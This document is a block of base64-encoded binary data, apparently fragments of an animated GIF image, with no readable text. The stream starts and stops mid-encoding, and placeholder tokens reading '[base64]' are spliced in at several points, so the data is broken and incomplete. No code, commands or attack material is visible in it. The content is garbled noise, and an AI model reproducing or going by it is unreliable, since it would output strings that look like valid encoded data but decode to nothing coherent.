JSxTUqre/7VkQBILYS0ZdCiS6yERzV3XhszZdbOYA1WSpErLyTAIor/[base64]/OIh5mIjpgIg1OBCA4A8EAW53wBg6/1HHlMlhHGavoo7hLK3qvonTyvbRIO1HTvBzq8AciWuehkYd+4Id80kGStMwLIJ1fxB2o+AI/kEHBuUHBYQ9JmFYdg0795iOsJNVuuU1xkWjNIFUrEMAjEA4XLZlhRN+TYo2g+AE2uE4aGOqcJM13EWrPJI71Lffwkqs0OVAiqjczHck6UhzJGeoyOg73g0mBw+Oxmg6OYp2nK+PAFhdLATZMARdfjJCnGhz7MA/aVVW+8WYwxaZjzli3sqXkqd5lodMnMd5roEACMEQlOCEP3iDtbmbvfmbwXkJ/[base64]/sUVDFqyDREU2Pk1NMOh4CP9HhIW4aXAhYmQ94q2u1sCAGV9PO4SCurhZAbv8gENA6rQ9hrQ+BCdj6reE6ruV6ruX6H9baru+arvH6EPaarv36rwE7sAE7EA4hiTP4D6iBAKB4ARn3IkrrcS9CmnKiZjjwnrU4Z6Tic80x1P75jEuXHUuXjftJHkX/[base64]/IY1CioGzE296IRQuIDTi6AcFMpQk1gU1p/8MIoJC4sXDKN6xOhRM/IOofhMAGojcdQsEcrhs2mqPYpMrAJEEHujdzRu89HaLNn8+lvIjcTFJSKwdYXNl5tfAh3ygzuCVUkW0gls9eHuC95fPb2MFwFMJCHoAelBM4VpVRjQLhDLiAk9mrEZjGikKYMuK/gclKyBaYYERGyjrBiYEYoqEIUD3VVX3VWb3VXf3V/wHVY70ILoLWV33WZf3VYZ3WMULWa13XgT3Yg/3UUz0aSr0PPOnoktEY0DUjAlOyhyLFLRtkWDyBntQiohROZJAb8kLuLCK0U00SWnfc/[base64]/96Zue1XF916O+6l9d6Y8e1aMhGh7BSH6sYuaZ2Zl9xKeOAqfdXxRTHEmgHNnuYD0z7kr32/vCTtY4adxYUPKuMXTAjmfAMbZj77uDNeaFN3FoWGgjWPY9NtCmOOa0A+7U3+nUIQNez2OZA2zABrLFBiLgEB4gWFAhCtLh9Or/SAsARQfESAsqnh5OdSLcPFW9+8H4jfZsSvW8Y5JH56hvrT04QHPYYXeEFyh1clUNRCgLnY5adSSBI2ImXVZjdfkPa/mHQij+u5E0fSU6HdSZR3p2gBr+QAla4PvBP/zFf/zJv/zB/x/MP/3Vf/3Zv/3d//3hvwW00mIW0C00BrIh++zRPhwPCCD+pRGYpmAVgQgSIvhHgyGNhwxF/BMh4Z8MixJ/WcQlI4RGEHDg6AgpCU6JEjpmSPqnA1QUSlGOUKJ0gtIkmwIoCZBGqQQldgIEsGN365a5SRGSKlWKI0LTpE+hLk2qIkJVqypUdNgaxIYNDkGCcHjAJJ05AZU0/6HTIkCLOS0ztri0U+mBXXoP8DZ60OiG378Pbti9UanSuXMC7CjWwrYt46B2IJ84EaUEh38dsmrGquJEBw4lTgTVgi5tpb+o/VZiTPocOgGaKo12/fZt2w1tIwj4x7u379/Ag/suxxuc8OPE/xn/l/y4839S/mGI3ltKg+ANrF8jEZ37AkK2/vxpQb68+fPo06tv8a/8ofXs0bc3Pz99ffJF3p8vEm1/EfjyASjggOlVc80CJCC4wD8L9rbAgg3+U8ZzFFZo4YUYCkfCPxuS8MaHBRWEQBpVJPQPAg2V0VBD/0hAEW8VSYBLRb9oxNsvIOQoEkohmVSZSj6+ZAcldv/cNNMkQREJxwVA8cOOTsUcFQEqU0nl1JVRWalUVZpltdVnXokFVhDuMPEAO2q59tg5OsgwQwla3HVLXnTaFVhqgPkVmGFnKTYaa5AFhcpkoHHgWWZZWYVVByeEFVlbseGp5w2vtfaabDowgQRjbz3WWFCJZSjqqL4tR+pv0/GGAW/RZffbhv9cJwUh1IhHwa245qrrrrz2qmsLCTDhK29L8AYPbxT8k8ASCSQATwu3tnDIIUxMy0SxvkWjaxHAMcHEP76GK+645N5qy60iKIjgbwsYk4YxC0z4jzHynmrvvaLC+oaHA5EQIolpKHQibxCxSFFFEoUggwi/iCADLr//[base64]/O7SH/FBFKAtGkwsQnRRTxLbSq/+NttbLzRvw/rFPALem+H0K76q9Xz7r1tWdP/fXQ/0/vPQXVpLFgggzy5u68wBlDAODstx/r+9dd1yGHabxRf4gHlbjQQgwRTEOMLrpICEKQoxzxRmIF/AcpRlKSKPzIJCWQhE+iUJOY3YQnN5nFSU5ygrOcQGxVoRnNlnKzLOWsbGbTypfAYoMgvKADs7BBB+YUlLeg4xw3QIUMJBGFqwmGanipGtaEOMQ9vWYyoumaoMAWBMtsBSsRwIRmtgIWnbSlLg+IVF8qsRa5AQoVJViDAe7WwweMxm9aKAy+CMc+U/GGjaViTm8ON0cKRadV1LkGbxpgjFoJQnU+AKQgUxHIQRqSkKo7ZCCb1SxlMTIBjkzAIYrXnkACqwip4P8NJVtgyeB5cgnA82TwEKm6IiSAlD6oliITScpVJrKQrnRlIWeZSFtMZF3rKh/62uWbMhhjVKtalfva1wAMxO99vPGQMvdlEBGdyEQr4kb/CMYQCfzvHyH4R46uEIwrSAIEF/smxTrWI5/8YwZOyxgSTzCJdtokZrP4oFhK8BkOaEUFqLjKCJmCJZyd8CoonGJm0PYCDrzAER0QwglCsTe3MEY2W9jCCehEmNhoQjA/FMxefjiYIhbxBmqywwkiwxbG2GFKH7TMoTbTpbE10U/oeIBrCsPFuT0GVFoYaRTi8Y0xyqAEdSnp0rRQgosEhwXiGAcLnuNGe5WDjod7KuP/oqo4xTXOqoGrkKzeZx3o/IMagrCFDwI5VkKS9axoTatZyzpWtlaLWtaKK1yjMVZueTIaCSiCD4xXV3AR0pSQfOQjlYVWU4qyCEtYgig5qda2nvUfjW3rWiPL1rOada2ZrAYCFtCAB5GPN+J70AIG0pt6UaiYxxymvYypqsu59lXMtJ9BEKI//q2IRdRsiAR2WxHegAAPcDABHK5AEoy9hEcOnIFIdDCZeFYQSUgSwCSiIBagZWYriTphP3Fgwn/urEsrRBsHHOFSFYRiNSV9TTa2gIo5ydShnUJHbE6DUYxeTYh7ocdeaipSkt50Mk001AlYuigwrc0SpLmoJtTk/7c/seZRoODpGOMBCtIIABWSiEcKvnEcFpBjqc9pTlNFJVVwXDVxV11cVRnnOOrIETrBhPEevbrV3wgirI7NsY53zOMep4KxjqUAkPs6WL1+q68UCGS0hPyJJSRLyEt2LGAFG9hmDbmtSe6xlrfM5Rzbohpx2JCCONSb8/0SXua7kDHXjFo2u7nNcGazaqXTm9TKb1//2JdsC/KPEgWsNywykW1bxNtCd0SbSzLBBXSwaIuVZCZREEkUQKaDlzQXnu+UbgnEtJWV4hOgOSuhlbqrsy3x4rr1FC/[base64]/OQEpxPule2ZXu6K2Gal3BkUV8MLsKvwMQjHDARuYoxLrUFqs1wvr0VSiGIR5Td/2zqkuXpT/o78ejNL6yzIPJlttnmHpFMGysgvPhKRd5JSn2nLGR+lAwz21RgpSoPk1AEccvBnHh9ddoXdTyFQmRlxxVA85EwfHOPOmHOSwA53LVU4KJNicIHzAAx7w/ve+Dz7why/84hP/9+wpQvE/8Y/isyfJPKBAAjiJO94DK8mhu1XyfAV8Zfley8bnQRHgsSzGhv/4508/+n9vC/YciEPja9BA2jUQNI8qzviXeZwvlP/+sxy18HNzy3Q/s8Vz/ANovmFNFLGAHfEROeIRNQJOleZAlHAEUxcFQ1ICcLAFcHACJXABNlEkNsEOk3ASnNZ1iQJqobZdY6coAXV2XvIlnzGD/[base64]/FIAtyZu+icsOkf6x1WvDzBpejTAJBECTyTANzEPszTQ8BQC7CDBahERQTUTgiCZUmE0fgMSAwA0QSaf8/[base64]/8R8U4AbTYoqbeIqp1CzB0wJRyZWzY5SjSGXNcopIeZQUsDu8U5ZqeZRsuZazOIwNAiu8ASFoFiG8eJfOAYCxckzKpEx8dowGWAUHQTALwSK7JXT/HpFNGhGBv7AF4CROEkQkQ3KBMLEFkqAYNXEWmjAkNnEBYnFdXfJp2rWCLTgVWQGDVhGP8ugzooAYDxAFMhAFcYJRxWAYDrZ3h3EOQ5E0uWkO2cY1CYZRXHRDxfAAt4AYNTQJWSAG9kSFVYEoYLIyOuEW/+ib1+YpnBKQ2hl1FLSFwSF6SiUO4ABiwIGTzJE450kddog4UqWTMMk4wmFiWFUqsVefytGSweFirgIdAGcIbvCfABqgAjqgBFqgAtqUACo7PhCgPHB9/0lI/zkt/+mgFEB+uzMtGGotXxmgS8AEXfkfsmOgBJoKYSmiJnqiA8oDswgdC6BHDkJac8lL/7+ElzR6HHrZAKl1cwIhW8UoaL6BWy0CIy0iAg7zDw6oTeAEApb5TdZ4AkRgB5YwadZICR/[base64]/BleVhSsgKoDyQVwM6iv++Ki1auaC/Gq4EqqJ/oA97JJfpw0t2WaPsukfGhKMBqC/8Yj/2M5j1Opj8c4CExlsLcxEXETH/EE4Cy6QYSAQwsYH/QKWVRhMvoRNAoWkR6ZwEpoJjOppnxxllCl5UpAJgkQ5rEQVnAGu9eQ7ZJnm20Td6iqducRg/dAd2QbK4hpF7oicPwFB8ogJPIAaP+qUxOCYjhW2Z6ptg+Babmm2BOhl+krTCQXroFp9vZBx5mJPnCR3zRh1RSxzNkaqoaqr3WbVR22+rYqv8Jns7QA3+2Qmd4AZoq7Zpu7Zu27Zwy7Zy+7Zz6wYJgARo25R0e6xoO34t0AmHcAtCNooUgLb/Cyqt00qtm4i2aSt9f8u4ajuKkEu3neADLUB+TNACbEu5ccu5c9u5oNsJPCAe5upV2zFmoDWXu9iurItMxbSX8Loherajf5k/[base64]/y6cwibcCeSBtnSQAJurwk3ZAkjQLMU6LalgAcEyw5NINIE7LbcgO6lgwreAwzPcCbsjwzEsxNKDtuowwy/Mwlkcw1wMw13MOcpAiw1AAqeLrmk2LyfXuu0aPzh6TA3wBnk2rwCjjAfIIkBqTQDkMBAYvBZTXBgDChbDgRiIvNmgvEUigklyE0LgRF/[base64]/j/M3K9834LM/kHM7jjNAH/[base64]/TstGbiRMqSLC1dFH8tzYjv0Pjh3Zkj3Zka07hxAK04LZmI2htzAtPmDOmfvZV/y3nS3ZAA3P65zOjd0CdOAGk93ElB3bjr3Psl3bjz3ZoiseezAQl3MgneUcDwIvM5rRqkVzbgyv8TO771M/fVYFx9gb3IBb/8NbHOGvNdKYE1MSTiOZMOFAKfEmdmCwOrAFYhAaAgCojZI2Uji9jkxgPc2OVEG9GQuaVAQaAkC8jTG+LJsW62sX7mUnhlGbSJMYVtQa8ntfc1LViREUBBkYTMAOYiAGVtjIHBs0KuUY2pkYEaDWoBIBoJEFORDiOSCFHYADZ/EcD9y0KTlveVjB/31ttX0oRxzc4mO7evEGzenZb/[base64]/gdfhERTagNhcZFEpxUhfGsViYBV6QA2IA4l7gBWLABVyQBRyAAxXCAqVa2MsBk6ranrAHk/8YDMHU7lV+mHouuWIp5pK9odg7TmffIc9Fnu7qoO7szu7r/u7u3u7wDgD0Xu/wvu7xfu/pbu9Hvu/4ju76HvD+Lu/5Tu//PvACn/[base64]/OVm1T1XB056qMOmHOUlvN95izlzuuPobUmAM7V7vlm/5+H75mn/5817wBv/5/L75lR/6mc/5oh/6mH/6A4/6qt/69d7wSrAI+lAO09EA23H7FEJ/[base64]/+dPoD/F/RMHLuhRn+DKJV36ryk4KU6NRv03Nek/KUqtVo0KlStXpV2zSik3tixUDFIwYF3rM2qDqGvlGlNXF8BdvHn17uXb1+9fwIEFDyZceHBdQ7b+KNtDAkNauCSw/ltAYoFPyUiNLTDmszNS0KFFjyZdOmgDn6gboP7H2uebNK//VfGJYPZPBDR80pAgQYSMEL9+gSAOItgVOMl1lIgS5MQJSlGinBCgRYuAEyWEMBdQ4kwWGzaChBfSLwsHDh00bmTfPkIEFag2woev4v19/Pnzz2/[base64]/1mpgAQI6scswPvv0809AA/XLkD+UYCwNubBq4JqoSLjmn8wuO+oyY9K4LLYqM9V0058SrRMo1VZz7Y3W/oGNVNqqQCDVf2jg5p/eQhAhhOCKCyY5Ukoo4YIoZoliEghPQOU5YhPsDhTm7BCDiyRtyMK8INBbbz3/6LPv2vfs029b/LD1rz311Bswi1hO2OBALdL/WWjBhSrR5Bx2rqvuxAqvixDCExs6p6BK5C0RQwnZqeSBSopJaCFzHAR4kiAuUkEk9T7KIYsesyggJS+eTWnjLGYKMiVOQg7ihSCsZNJJlMchhwWVWRDHZZhfftnNoML8qamvvpysTKW+SkqsnMUKa0uzshpNrVLTqpOENHYwxBB18CIEgKmrpvpqq7PGemutu+b6a6/DBntsscsm+2yx7+pEkD8WO0WPx8CBrNEFpKjsssxAkzS2zzj1+2/R2rKz1NVKNfVwTN+g7Z9VbaPB1X9EkFyEX2o1LrkLLjiCkm4ocYgS6sxhx8FhnzPRwOxKOCGKJ7ZI6WKVLLqI2m+9/4VPvv245fZa3tlTL0CMOiIwCyMcNCedCdctuJLlNZy3Oi0+/DDeEwEWQGAG7SUp3wgaUpB55hdaR2EJBZikhNkjFoK8jSeO/XWLL3Y2Y5rE8MJ+l5b8KcqUnVT5ydKwqU0+wZKXnkKWLHmpKzcD08+CpkAC/k1pdYoLCRAQhz4I4mlRkxrWzNa1qoWQaiIkBAlJyDUTjlCFYSsbCMl2whKibWt3Ucfa2vaHRewBAb6QW53gsigS2M0ylhkNpXyyAEkBTolL9ElbfsKawkHxcLC5DeN2oxsR+GZWwwFBEq6AB1LwSnOzmAUlPOcQ6JhjHedIB/Kw85wITMgOQWCOGP/awIWJmecfNuiADdAToPbIJz68QIW1tBWBQvJHd92qTyP9E7wb2eAJ/[base64]/HDwkB1c64NXqnoMhc2xAXjaN5RuF0IYMPIELYsjBPzoQgR1pZFq8+NbtbEefbC0yW9cSZH84ADz0BIGo58oXvXraVbCGdUIf8pDzMBQ9dskLRQbangDGlw5zoENBDrqQChrSkQ40TK/[base64]/[base64]/9/Octz8MPDeAhD7+Ulrl59h/XuBukjHuUznAmiY9ebqWD4sQpP0ZRhDPVG2CThthc9/9xKNUuImQlq18gYjhJgMN4e7W5iORrQmDFkIrbq4UNcKANHojEGdrQgQ2Ix2H/YepG+kvI/noLd9jS3UaWXR/fZUQ9J/gHS7QA4XzFCJUY9hCFKMTJToK1QudQq/fWNTp6hbghp0PYi7hXyAj0Ua97FMI/AotjDjiCAy9wFkti4ZKU6FU8oEmZUDKVpTWBxmaSreaSaVZNk2lFLAokGlS4qejJODFLo6Xgl+T2pbhoGi1SIHlZSB6nkwfRblK4hmQexWjKIFHmMu/MKGz+j1Hg3OY533nPff5zoAc96CwYBdFxrnOiJ73oS1c6C5zu9H88XepO9wXUWQAOlnn8t2n/IfmisJJElzu6MkfB1Gb+UankWnq5CO/op9oiKtaQQLppUJV1cxOHUfdG774JAXHgYILMRUFzmutV4ctrog+fCJH5Wh0H7ADXHGTAAx7gQChumZ72AMjZ7tFWfIzN7N1NFdrQNvCNstAGDpzLeONT2EgCViFvb/J5aqX9hC2UsIXAdcOrHJH3BObKcm8PwXv8pXg8Mr8nRGLykYhEG2KRBWTYQAikmL4NqnT1lykzZjHzZjSRItkyPZOaVcGZAJ9C8TONpeILrPKnQNvx0X7847+Vm1rk9hhEyykqclrNcCWKGhK4E9RYgAE0rpmrFKDTOaFbwAU8Op5zQAfsOQh8/0Cea7qlq7qok7qqYwFfGAeqo7pxMDTgGhyJegvLsBugGLvQoBRJUzu185QRTA3VKBVP+7S6y43cGLU4kIDIkZy+a6mYSg4TIAVcgQMdIIXl8BViiQgViw9EKglUwg7VUSU7iLwMiBbwQA/MU6ra8Tz5KLb/[base64]/aOon7AoSEmiSfsJSkmDtHNBv5k/tqsTjyIcUYEUUAM1uzMpbsA7CcgulfouggSBf0AOmooC0DEjYAGYQiIRRBIW0xmJ1JkEc+CAJ0iBM/gI4yssQGKPYgtJz1OkQ2Kk9yAk0vOd9LCBH1EBADkXCqOXdlmICwEYCokX2MvJmJTDCtsQduiphNlDd5sQBUGxfCEr5+kqI0AqlpiYI7mljniBcAmQ9BgQThiPSTAf87m+f1gZZQKcbxKgCJKKpig/Isv/[base64]/hwi7sDwDjPP7iHWjTCC3MAU5AkAgwkGtDERBbiBZxNwxhh3WoF578Nuv4NnQYHZ7kkNgTAHVZCHRbpXVJsQyJq1l7nnO5ETpCifUpmWi5CBdTD8DyiChQSavWnFAKVbs++IcLxdAK3VAO7VAP/VDTuNAM9QcNLVEQpVB/INGgUFFNYVFOcdFKg9ETnVEarVEbvVEczVEd3dEclVEe/dG/CQgAIfkEBTIA/wAsAgBAAM8BhwAACP8A/[base64]/H58ATN9/5EqSX0+jHLj376W4jw9u4UhwUhL9WE++WxopjAV4XUIs/AMOCyxs9k4X4fGXQA16/CNPTBMCU+GEGAJTVCIarubhhh72RJxB+jmYQBo1pQEZGZOxJZqLDZooo3ir7MbdPw3kqKOOJMgjYy5vgJSVMf/cM4GJINh445JMNlkWMFOYGAIJI/3zjIMWdIOBFOCUwyV8X3IpJn74GXheXxjI8oGMwyBAwjULJLYAY+SwIA4LnC00DguPyTjFFAIxENlkgw7KomSUIVrZopVNQUUcCDXQxX7rheemhFHOqOmmCVhw6Y07htqAPAOYSIeNou74URr3rOmgCZ86/ynrrGU1xNpTXeCqK1S76iqeBcAGO8xDuXZhhUDBAtspAl/GN5+Y7o055j/yDQTMMb8mKx4keizQgBTegnsNZ+KAI45A5QqU54H1jTPpeMla8A88A3FqL3kWhLBbA03J9sM/nQb7jwUZQQQwf+ElHHCnAzeMUKVx6JFHbRR35NnEFM+Wh1F6rOaVRqxkG+8Vsnwsj1ShkrCcq9omMEdVtMYs803AlKrwzZ3mjLPCIiubwJEJyztwvBaYQAJ99HlJn7QD1TeQLNgSHR4kVy0GrmIskPMPggaq2zVBLJCQR89DCy3QvfY2GIeNXUzAc9nB/gysowYlUBZ/cfgxI8FBLv/0WIz8uRIHZIIWLsd+ysYLhmSFR1bIG6L+k8ia8YrXRMcfE2WUkjN3PqsUwOyD9t5S8+ew0MEqBibS8jndNJfUEiSLHAFXPkwcATbgbZzirPvPuQbuWdCCzvQM7OlwS6388kJPEEdNAjFI3kCo+2wBGlccZPf2AANbwzM1hP8BGGDUQN0y6KMfBiP6FPL8HDr/+msuBkGeo/15iA5vtgnkkgagS0hAAPFVOgGKZwkCUUMaQiWQRNCOaPD4U+MKd5kBee6CTLpW7ZgXr4bJ64MDc9vQRhisCTTMbcECAQailbQwuY4gsHvaA4mWgFXoAU7iCgoGDgS8f2imQF7DE0n/uiAyFFrAhG5D4hGXmEQmOrGJUIzb7aAnOaANzYQEESHAVhGHOCAgDWAMY9784Ic4vCENekiNGtOQNy+SII1pDAsCCKCjNKwgWShMIg0+EqRUyeNYV4zbzwrRgEwBzIPxMmLcktUmP84QWCgcTwAnSSPOYfCS2wHGDKPIyScycTCfJMwT/zEYUiZxFaojkyqlVZ9pFWR2AStMeFZRhjeRQHc4tNOeeIgezhxIM5yB0s9yZjfAjc5BAkGiKe22BwTUBAMfUWISTSlNgA3AOlYoTClpsEA90I4/E0BAjrogB3yY8wf7GEATwpIjEtAADCb05AH6Jiqm1CWEThTIHiIW/yUsIquEiSzdNRtgP4I2wIGdAmUTl/cDSGHyoZmUwxFlqUiiKaQwpMzoSkSwQjJxSWlK+0dFXliQRDxjokl0WwKuCa7FBKUvv8TTgQSymeAliAQnXc8hd2o3np7tpz7dKRIJc0g/LBBHGEhEKZNJVKIO7EHPS0SlLKDAgzphg8GKA7+sMNVc6KEBJIAcCRihTW1OCUcGbWceGMBUUYpnGX5gSjaPOb0EHON5onIgJMvKV0g69B/07NtACCoQwkL0sAqBpTaNqVMZUROjB9vUB/6zShZWKyHf+odiy7pSArxpAUF5qZ1smi5f+nAz4ygHG8lYiH8Uwg+vja1sC0Hb2v/[base64]/McH3rICHOnYlNRsQo/qy90jrS0PIQTlz/zwD3beDwEfsC9h1PBdyJ2RFf8qq9D0oVWCrhb/t3COM229uJRQOdC4olTez8w4EMHy9w1UxFGQBNtfxMoCwIPZrQWeUcYuOvrRkHY0CeRAmN0OJtKP1oOje7I6C8vnPAY5TWIOPVHB7Ba+uAMtVnQnBQQJT5cF2uU4gJmgdQFzxZp5T65ZDA4Y97rXOMaAL35TaoL4oQE1QfZp2NjF/5H3H7tNQPu6COjlDMTSByABOeWVaFAiQBb9lOXLSPJdsL6BEW219A/cVMcusLXUbp3CsVNF7x3pN7u3vKX9IJcICEBZ0Xvj8oiIQ2j+6rfQhf7vEdvitmuSYyRyAcc73jNxiXvHO+UAzV0Gw4g0uCc9cAy5HqRAcqV9Gj9e/4phQUAtuWck2i0Nr2UOsaLr4J1WpsITCDBiw/Oe+/[base64]/lylOe/kFEuh5z4W2BNil/tgKxmKaB1MW62yDFL9Bg0YQwTzN5Yb4Ph7llyYMZBv9aCUoCEiCg+23/[base64]/PWTmY2KQHmdm7Cb4imTWYUd2V2S4YXgBYwbgIBd+MHWJNnWAZVeYNGWJADWAbXgDODeXaBD2/xFgNgBRL/pHr/MCipNwWFcBHlQALZhBeLOAEmgBE71jxKpA8I4FEml4KhRi2iVodvoYjgNwEctju6gxWgZi67lIMFshniwCB2sWS8uIi9+Iu+GIzAyIusqGTGGGYCMWEDAT1JFX0EpmTT52QaJxjUdBBh1ovat1SmZGnWYW511GS+qGQ/gA9qsHchpImCkQByUAgLlHffpR+7yBb/sA9aFVb9lmjgZwHzZj9x54aJuIpuYwVVoSN5+IcLeBCDeJCFVZCUZ4gz81+DYWB1x0ElZDTv8UaauGSKOGEjuHBhlo7XpDooqIIrGDs4IhDaJlF4wYsNFwczuDvvgScyJUQE8UO6WGDh/9gZOIkPBFFgytdICykQ8kBdWNSK7KYHe+BeiYR91yiPUgM3W7YABWVmCFBfveiT/2B1pLSK4Ncp8WdmcUdQieAE8fgBdtFmbzBdFrCIu8WE+nY/H1GHD8aSReMmYVWAkReIZkYQZiZYZvaHg+iQM/OA4/gWEumDbUVKZJAGXdIQDPBgBSaR+DAP/WSYZgkshTBypTiSAiEFDNgXf7FjZdmVt6NqsRgnsmYnM/VLv5SLR2RgxTheBuGLPNlW/lQQ/3JgBWZCZLCMSHVQzmiY8tgFRkEDaGBkZDAMlKGcw2BkBzAAAgGbZmlXzzAAyXmdzfkMx/[base64]/xUcJ+jkLapkOmmDRqaFkMIrygRHyeI2tKKcAMwFGxUpiQnJbEjugRhwYYAxc9zOSqqEJwAhxQIMfFic0hWK1VmsGYie6iGDqNQXLMAW5MAUr8CfBqgaMIKnQ5ja++ie/uqxTMAcmYJjX9g+5h2xINxCGVxA4OgHJtUCywAqJxBa40IFyeplG5YSJ5D/JQRKLOqDmh2D/gKM4amBHMgFs1qZp912y8JjSakJrQ1A2KpyuGIf8SFiS4nKSOhjrdJd8WpBGGiQDGohzsaj4x55vECSW9KjbUR+Ryqs+KK3HgCxkQGFfogegIRAhS568Gh7/aXIop4K9Rqr6BWpio3/l/zqkTbAAJtEFiYAcWLEAO4Qnd7IZtfZDK7ar8AqqEaMVTIsaaOSpptRoCOBFAoEAX7QHu/[base64]/oYntFJZAaGBqC1rgn5nXxKpgMBwHs7pInHjnvKp2hIUCa7i1v7D4L6D/[base64]/EgbH9p4mBMUWYB1vBJ1dfGD60mViga/siQDfu8aeXAN2J4p8qW+Fak/yoseBfIduIjHdy8cW3GZtIzBIlsgKbJYV9ZodB56CZhCkXIh5SBI5vCTVYrrCWwPHAE+3YxEWQQJh8Mhr/A+uC1MoCUg9vJ3G7MNHMkUnV3JWHGh/fA0S8wPwMJfGPD4RqcdsAQY/oM7LkAbMKwVmvEu3KDx5Qr3XfMwPNqGhNxC6eM/wdFfhSxC+ILjy0sNnmnt33HJUWM4DU0YH5YS2rFLwJ077Ck+yBHX55gegvFBgcHRSmW8GHFZ6MAf/Us7XbGDAsk9hAZ5nBMHsmQYM4sSsOwHj//YZR1TO8fufF2unEyDI6gwGB1bNJuzD61zUQE3T4vQRoXsaq0J+n8uQFhvMTNJK+tvTPWzCFhAGEQI7XAIMbFXEQvoPI2uSJKEHUnjP1xy/+jhyVSyiKQc9Z9KZXZYH2JLIVx2/[base64]/NG6TL1QtaxD0MT67rOvihvwNByND8up+GEWEA1JUdPlidANUxqm5txbFjcBiwAHmArkVM32eb136wDMZI3/R9DIVgDFwCfER7EGVc2AguEIy5Yom9GfRXPvQdyF0WbFLnbhag4dSTvsm2dICEjMYMBq9aj180tWT04uz2RlYxRi/uRQvoETRORmC6G3Nrsb7hhI+M4OEDBgMARn0G0harb21TPsc9Aa5beBCNyvE7v5AzKZW910o21EA91EI+5Ejdjkd1kr4dukdO29/NGyT1elWt4eFzPVvdJX1RM8a4165bJfhBF1gk5Cr+AaG6zSIqouuLiihZv53C5uFTr+7/swC1MN8Izp2xWsYJMrSzxpopxiCGrsdo8BBAl+ET/gGZLhsTE+pzB9bHndVeW1juplGDPOULlBPF4hq5gjEa47iwXnW1Uetn57M1jORvQNADNshdXgMmEBbiS9vfqR9MvOrQOXUeyOSpHFdh1QX9ueFNzl7BsuV6Pt2LShBKAjlhjiPe6ahnbhZVAkOtVDMWIORZ/bo0ZbpOvN7QTLLRconA0NPAfugWcAouWcX8zru+GzvfCiyXruLwoO+gJQKQEOx6HAYeN2u3WlNGG+Eh3uVqbTricdzUnsrjEVnhgfEEIchh8Fck4Rs8tt7xS32SkroWP9rHNAEiAMyNarH8/8IK+3BEBKHwuABGd8meSc6nk2MYAsEGTL4cA5DuAzHl32WnGS8wS3RECU/xNB0hTd3qp6GHcMewK01+237d4/4TaW4gcA4OVc0GNZDwbLDuIwE7Y1/2wR3NrdQl2jY+egwJq5DwYAAJ1sHvu/tpaLLfToa4N832NYDXZjgnWAEC9J3wT6/Hp/AO5aAZkl5iuGbpii/45NNUvJXlZb8KJm/R3AXv/5Dw/0AHFixOgwW8qr7qkSxoaoj5Pe36nh/7sA8Gp3AV/zDAvl2z8HDKkBD6dc/2T98mxD7y4PnSJnXlg4/KXVD0wV0DIU6w0j4BZK/48TsM7JNbaaDhdG/2qv9sI39bP7NNoF3W9WahctJsuuku+HSg1ZclH8AwDNLP+TUg9OfdOvIBvOVR9pCw//MPEDXS/CsnBZxBKQgLJsQg5V+Df/8cLsjDIIEFNpBqQILExkKCMIUWkBhJMpdGlBxrrPRTbpw4cONYxBwHjkVNFuK6WACzkaPGfzUiDo2IcmNEoUiDQkLKlKnSoUkn+NGDYSiJPBN4Ev0HCYyFOA8bdPnRc2lHNmD+pWXTVCVbMGDa+uTocU4cEv/SkCDxhkSDNPKsWOAJdO1ZozXmpEnzJk2Dvnz99n2TKMyEuV7Vvumi9WhaMHjfjC270WfaYX76NvBbufDPGmwmzEEQGTD/ZMhc//[base64]/2GoIYa9/iASsNb4immCojuCJkizMmGKDjhriaIyELvABE0HsVAQsSqxeS88C2vKKiLXIqHzMt8iuAi6vxpjz809AAx3KOegIgs6g7RCN/wiYYSyoIQYOs3MvokkvKyoGobI7qJyDurBoR0h/wjQMEho6yD2G4IvvIYkiksWKiygUFYyLColDipEAFHABEdALVaVlSOBUJppiGkonjDjiJz221pLrWbjSAiRaaKuFiw4tE1iEvrx+wLKrZTsCS6wu4oIk1C/ZmOKfXE4Zoq1z6wJpikXmmMM6dOmYQ480hBzpzjzIING6iMCAJ7aMloUU0uwYq/OvIRuQh4qg0IVHzKwoNBE1vFgrV2OOME1TsqHy4ClUSL/[base64]/7JzxqhQS2iV43B7SMHgwSjuiHpMgJFFlobE6nPn0GtKySJLQxYqrsyaDkb+MZnseOHh3DEWgz63qzRHq5PvhbFWGQEq14Q5IpqHhJlmIt9o7Wadyy+fU/cO+mdT9tNHKKLneN6UUmDCsCBuq2Ogw5SnOTX6nzDAgynDoBoAEbApMj0jARn5R/5iYDWrsWEOJDjVqeKjKrD94xrlOUYCyIb/[base64]/AGRObbvYy84VSlNFZH/zgZ5DncMdQrZqO/VaINewgwGiEksUATrdCQPBvKMCAVeaoFgB+BCAGwlwhXwzitVTBByJYCUMC6NC3YRCTjiL5D19IAiCi/9gxbsQkZtwUVKwG7e11wsTatPzQOT3EQQ8I6Fw72cnOdsYzDvOkZz3pqR1WRWQ+JqMD7IgyzB6JZixxMVEU/wE4GW0lIt3EUY7o8EuA0uEUqgsSY/LQzA8O02we1IeYFEe1YTowO7sBX0lJILa2/EOYgDjFG1jxOpVW0i9dcMUHyam/5fmuTX0TpjRpMxQ7AQcifgnO4mimF8eAj3yjZCpTOSUR9PlvfZPilGX6Gc2V8s99B6nfVQMQEUCMdDd5+AobvjqUaD4wAMRkBNcwqKoGOEQKXZjCRbZJTEAkABC2quYCAESSJf5jAf8QATejmdYYkOpuMrQJOJBlVqzGAP8QkIjDOO5m2X+8YxyafUdm/zGOiID2s5/1xTh88Y/TEsUqclKiPmUxBTawARCAUGswI6o4EHXhA7SNpkrjJlu59G2YwextbAERNJXyI61qHFC/FiAYwkBWmglIHGDSoLsApLWnMdAdYyxpScdQD6+5SAMVvohYNUJpkdldq2QfaUk2GRKMwJTmRC/JR/D2aTcDGU74mvpf8/GslEQRMKHipyiDdFWjWRUPdwrSwA6ZSLK6lFBd+3lWE/WUvsI0BXu81pALKlMWrHCdWbcbgyXAY6LX+Os1ADtYwRIFDxoe5nYnCEMHxUTHO9mmRvumB3AEGQPgGDIGjHxkJCdZyUn/bgAGmgyiJwcnCQEAw2QX2sCYLmGKJEgEcumLyxgAoaCRFeY/phU3JbC3vgRgzICMRCuzalSyCRhGIRjjFwRsd63a3SMfx9SYLsDDRME08zL+Acgax20JjIBkF2pA255aLawqikxe8vDFtbJXf6fAnpx+U9JMcm+/R10qgE1tvkJF1Wfpg45Va5xVBDjEwV0YxkOHMmHttEnQa6UaEGj76p4CAS+qCrEU4hq1rOhVw8JcQtpImKu2YXNOMNbLEDb8aiXEgBHlgGGDYqITTGc6AEqoBV+CfG4ip3vJSn6yk53cbhC9O0S7Yacf/ICAOfhTpUCgQ1gs9+gMrxUQS1hC/[base64]//g99dKHqecjD4Al/eMMfXvGLZ7ziE6